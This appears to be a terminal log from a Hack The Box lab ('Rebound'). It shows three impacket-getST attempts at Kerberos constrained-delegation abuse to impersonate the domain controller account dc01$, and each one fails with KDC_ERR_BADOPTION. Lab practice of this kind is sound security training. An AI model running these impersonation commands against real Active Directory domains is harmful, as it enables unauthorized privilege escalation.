 ┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo impacket-getST -spn host/dc01.rebound.htb -impersonate dc01\$ rebound.htb/ldap_monitor -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Impersonating dc01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user ldap_monitor or initial TGT not forwardable

┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo impacket-getST -spn cifs/dc01.rebound.htb -impersonate dc01\$ rebound.htb/ldap_monitor -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Impersonating dc01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user ldap_monitor or initial TGT not forwardable

┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo impacket-getST -spn http/dc01.rebound.htb -impersonate dc01\$ rebound.htb/ldap_monitor -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Impersonating dc01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user ldap_monitor or initial TGT not forwardable